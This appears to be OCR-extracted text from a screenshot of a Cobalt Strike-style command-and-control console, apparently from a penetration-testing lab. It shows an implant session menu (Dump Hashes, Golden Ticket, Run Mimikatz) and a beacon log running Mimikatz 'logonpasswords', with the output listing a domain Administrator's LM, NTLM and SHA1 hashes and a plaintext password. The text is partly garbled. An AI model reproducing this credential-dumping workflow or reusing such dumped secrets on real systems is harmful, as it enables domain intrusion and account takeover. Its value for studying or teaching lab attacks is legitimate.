 119.2.198.37 169.254.129.... windwos Administrator * STU1 artifact_x64.exe 3692 x64 9s
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Beacon 169.254.129.
[05/03 04:56:09] beacon> whoami
[05/03 04:56:09] [-] Unknown command:
[05/03 04:56:14] beacon> dir
[05/03 04:56:14] [-] Unknown command: dir
[05/03 04:59:29] beacon> logonpasswords
[05/03 04:59:29] [*] Tasked beacon to run mimi ::logonpasswords command
[05/03 05:00:05] [+] host called home, sent: bytes
[05/03 05:00:06] [+] received output:
Authentication Id : 0 ; 1898044 (00000000:001cf63c)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2024/5/3 16:35:08
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :